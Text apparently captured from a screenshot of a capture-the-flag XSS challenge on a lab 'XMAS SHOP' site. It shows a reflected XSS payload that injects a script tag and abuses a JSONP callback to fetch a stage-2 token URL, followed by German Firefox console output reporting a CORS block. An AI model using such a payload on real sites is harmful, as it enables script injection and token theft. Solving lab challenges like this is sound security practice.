 xss.allesctf.net/?search=<script src='http://xss.allesctf.net/items.php?cb=;x%3ddocument.getElementById("stage2").href;function+cb1(r){;++++console.log(r);};n%3dfetch(x).then(cb1);//'></
/ Stage2 Über Submit Suche
XMAS SHOP
"" konnte nicht gefunden werden 😟😟😟
Inspektor Konsole Debugger Netzwerkanalyse Stilbearbeitung Laufzeitanalyse Speicher Web-Speicher Barrierefreiheit
Ausgabe filtern Fehler Warnungen Log Inform
Quellübergreifende (Cross-Origin) Anfrage blockiert: Die Gleiche-Quelle-Regel verbietet das Lesen der externen Ressource auf http://stage2.xss.allesctf.net/?token=5e839a6f37e0d. (Grund: CORS-Kopfzeile 'Access-Control-Allow-Origin' fehlt). [Weitere Informationen]
TypeError: NetworkError when attempting to fetch resource. [Weitere Informationen]
Source-Map-Fehler: Error: request failed with status 404
Ressourcen-Adresse: http://xss.allesctf.net/static/css/bootstrap.min.css
Source-Map-Adresse: bootstrap.min.css.map [Weitere Informationen]